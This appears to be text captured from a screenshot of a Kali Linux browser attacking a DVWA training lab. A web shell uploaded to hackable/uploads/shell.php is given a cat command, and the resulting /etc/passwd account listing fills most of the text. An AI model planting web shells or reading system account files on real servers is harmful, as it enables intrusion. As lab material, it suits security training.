 192.168.56.20/DVWA/hackable/uploads/shell.php?cmd=cat
110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/
sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/
nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false syslog:x:106:113::/home/
syslog:/usr/sbin/nologin uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/
usr/sbin/nologin tss:x:109:116:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:110:117::/var/lib/
landscape:/usr/sbin/nologin fwupd-refresh:x:111:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/
sbin/nologin ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash lxd:x:999:100::/var/snap/lxd/common/
lxd:/bin/false rtkit:x:114:120:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:115:65534:dnsmasq,,,:/var/
lib/misc:/usr/sbin/nologin lightdm:x:116:122:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:117:124::/nonexistent:/bin/false avahi:x:118:126:Avahi mDNS daemon,,,:/run/avahi-daemon:/
usr/sbin/nologin cups-pk-helper:x:119:127:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/
sbin/nologin saned:x:120:129::/var/lib/saned:/usr/sbin/nologin colord:x:121:130:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:131::/var/lib/geoclue:/usr/sbin/
nologin pulse:x:123:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin gdm:x:124:134:Gnome
Display Manager:/var/lib/gdm3:/bin/false vboxadd:x:998:1::/var/run/vboxadd:/bin/false
splunk:x:1001:1001:Splunk Server:/opt/splunk:/bin/bash postfix:x:125:136::/var/spool/postfix:/usr/sbin/
nologin mysql:x:126:138:MySQL Server,,,:/nonexistent:/bin/false